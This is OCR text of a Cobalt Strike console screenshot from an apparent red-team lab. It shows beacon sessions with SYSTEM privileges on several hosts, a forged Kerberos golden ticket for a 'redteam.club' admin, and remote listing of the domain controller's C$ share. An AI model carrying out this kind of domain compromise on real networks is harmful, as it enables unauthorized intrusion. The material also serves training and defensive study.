 Cobalt Strike
Cobalt Strike 视图(V) 攻击(A) 报告(R) 帮助(H)
external internal listener user computer note process pid arch last
10.10.10.139 10.10.10.136 beacon SYSTEM * AD01 rundll32.exe 9760 x86 143ms
10.10.10.139 10.10.10.138 beacon SYSTEM * 12SERVER4 rundll32.exe 168 x86 143ms
10.10.10.139 10.10.10.138 beacon SYSTEM * 12SERVER4 rundll32.exe 1876 x86 143ms
10.10.10.139 10.10.10.138 beacon SYSTEM * 12SERVER4 rundll32.exe 2492 x86 143ms
10.10.10.139 10.10.10.139 beacon Administrator * 12SERVER5 powershell.exe 3404 x86 33ms
事件日志 X 脚本管理器 X Web站点 X Beacon 10.10.10.139@3404 X 目标列表 X 监听器 X Beacon 10.10.10.136@9760 X 密码凭证 X
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'admin @ redteam.club' successfully submitted for current session
beacon> shell dir \\ad01\c$
[*] Tasked beacon to run: dir \\ad01\c$
[+] host called home, sent: 92 bytes
[+] received output:
驱动器 \\ad01\c$ 中的卷没有标签。
卷的序列号是 7431-34BF
\\ad01\c$ 的目录
2022/05/17 15:03 28 BitlockerActiveMonitoringLogs
2021/12/09 01:01 <DIR> ExchangeSetupLogs
2021/12/08 13:33 <DIR> inetpub
[12SERVER5] Administrator */3404 last: 33ms
beacon>